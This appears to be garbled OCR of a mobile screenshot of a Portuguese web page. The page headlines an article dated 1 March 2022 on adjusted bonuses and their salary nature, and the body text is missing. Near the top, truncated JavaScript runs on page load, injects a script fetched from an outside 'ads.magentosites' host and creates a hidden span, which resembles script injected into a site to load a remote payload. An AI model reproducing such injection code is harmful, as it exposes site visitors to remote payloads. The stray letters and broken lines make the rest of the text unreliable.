
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Terça, 01 Março 2022 08:41
T
GRATIFICAÇÕES AJUSTADAS E
N
SUA NATUREZA SALARIAL
T
tamanho da fonte
diminuir o tamanho da fonte
aumentar o
tamanho da fonte
C